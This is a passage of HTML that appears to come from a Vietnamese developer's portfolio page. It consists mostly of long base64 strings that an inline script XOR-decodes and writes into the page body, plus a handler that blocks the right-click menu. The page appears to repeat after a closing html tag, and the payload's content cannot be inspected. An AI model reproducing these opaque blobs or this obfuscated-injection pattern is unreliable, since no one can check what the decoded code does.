eKdbyTliGlAcpUnfPW"+"lVEzjrWUrnqUZSG6xP0r21ohx1m1Jt7MiGHDLr/ju9tIYbdeNXSueRBwY0qRrGvbW8G3zpGt81eksXaOlzxS96RhUnqleJYjJUBDLrWcc9fVRP"+"d6JZxH4uUBsxv1KWfj8RUHWjX8I7ZlNPd/oMiXxvVRs05lLCOGpCHGjpTtkpawVMab5JznxmVRcz9hiINSNOHCa/W8wub0pQdeQEl3N9URVr9x"+"XKYjJGUj25X81hLE8GIbtJkXMhUAUi5U7CN3pIGXuoVcZzTkMTPLtIxG08E0d3607KLmlCBmjpZckwb0kZd+tIzjAzBRw6pErOMmtVUjukSM46"+"a1UAMLkYoXwuB1J16xqLfC5GADyqF8c9bEIeaOluwjdaSBl1qNsQ+28HPDK+Q0rni0lSBaP8G5qvSRV1D6pK5q9OUn2m2xDDLlMTN+tXSueVTl"+"t3607CKGJCT3efU8AIYUxQa/dJ3TsuRB40uEmWfmdEHXfrTcI4ek9Pd/oMiXxmQhsyo06Wfj8RUHWqSMI9I08bMa9fxWEsUwAgrhiVYHtUF3Wj"+"SM46MwVRPOZOwjd6SBl36xWVYCFUBDL1BoQ9MBsTdaNIzjozBRohv0rYZiEIFTy/Ut4+IEQdOOReyjVnUxZ3607KLmlCBmjpZckwb0kZd+tIzj"+"AzBRw6pErOMmtVUjukSM46a1UAMLkYoXwuB1J16xqLfC5GADyqF8c9bEIeaOl9wihGUhB1qNsQ+28HPDK+Q0rni0lSBaP8G5qvSRV1D6pK5q9O"+"Un2m2xDDLlMTN+tXSueVTlt3607CKGJCT3eMU98Ue0VQa/dJ3TsuRB40uEmWfmdEHXfrTcI4ek9Pd/oMiXxmQhsyo06Wfj8RUHWqSMI9I08bMa"+"9fxWEsUwAgrhiVYHtUF3WjSM46MwVRPOZdwihmUhB36xWVYCFUBDL1BoQ9MBsTdaNIzjozBR80olbfMzRXGiCkVMwyaVILMKVeyjU2ZxU4qlPH"+"cm1IH3frW9k1bwoeNKlfx2EsYJPuZlOLOWNGGznrWcMzLmkVILLbENlgByI9DYpt/WBAUpFb2xH9ZwVSIaJOxzkzBTc4qlPHfjAbASOsGsgwb1"+"QBaOlTyDMsBwU8r07DYSwWRHfrUs41aU8GaOkLnX4uRgA8qhfDNWpDFzv2GN8ue0JQa/dP2DkuTwAwrQeJf2cKHzSiVol8IRlOerhMzGIyCBNr"+"9xXPNXgZTnqvU91iMggUOqROzi4wGxY8vRrIMG9UAWjpVsI7ZlMQOrMYizVqGlA5ol3DKGxICnfrSMQwaxpQMaJbxzNpBVI0uVPKcWNIFjSnB4"+"kofFIXd+tb2TVvCh40qV/HYSx/Fzjr2xH/YE9SJaP5GDJpBwY66RrDNWpDFzv1Bs81eAcROapJ2GEsSxsyo07JM3YKGzulX9l+MBsQIL9OxDIu"+"UwslrgeJPntTBjqlGIs/YkYBJvYYxzVpTwY3pEKGP2JIATDpGsI4MwUePKxS3z5hXzE5pEnOfi5GADyqF8c9bEIeaOn+O5+9SRV1KoAIMmYFTH"+"O/U8Y5fRxOeqlP3yhhSUxpolfMfGdDT3enU8w0ekUdLYJXzH4uVAA29hiJfG9LBmjpGJVgfgcROapJ2GEsSxsyo07JM3YKETS7GIs1ahpQOaJd"+"wyhsSAoWqkqJYjIIAmv3Fc81eBlOeq9T3WIyRlI9uV/NYSwEGjqmX4l8bUsTJrgHiT5vRBl4v1WGKGFXUHWiXpZ+bEYRPp9V/zN+BVI0uVPKcW"+"JGEDCnB4kQzY0cdQ+rSuapUlIhuVvFOywHBjy/Vs5hLGux/6Uab83vndUg607ZPWBAUGv3Sd07LkQeNLhJln5nRB13603COHpPT3f5Col8ZkIb"+"MqNOln48F1B1qkjCPSNPGzGvX8VhLFMAIK4YlWB7VBd1o0jOOjMFUTzmW9kuYVBfILsYi3MwG10mvV2VYCFGTA==",_r=atob(_s),_u=new Uint8Array(_r.length);for(var i=0;i<_r.length;i++)_u[i]=_r.charCodeAt(i)^_k[i%_k.length];document.body.innerHTML=(new TextDecoder('utf-8')).decode(_u);}();</script><noscript><h1>Nguyễn Phương Đại – Lập trình viên Fullstack PHP, Node.js, React, MySQL</h1><p>Portfolio cá nhân của Nguyễn Phương Đại tại Việt Nam. Vui lòng bật JavaScript để xem giao diện đầy đủ.</p></noscript><script src="assets/js/main.js" defer></script></body></html>+</head><body oncontextmenu="return false" onselectstart="return true"><script>!function(){var _k=[39,114,85,203,58,171,92,14],_s="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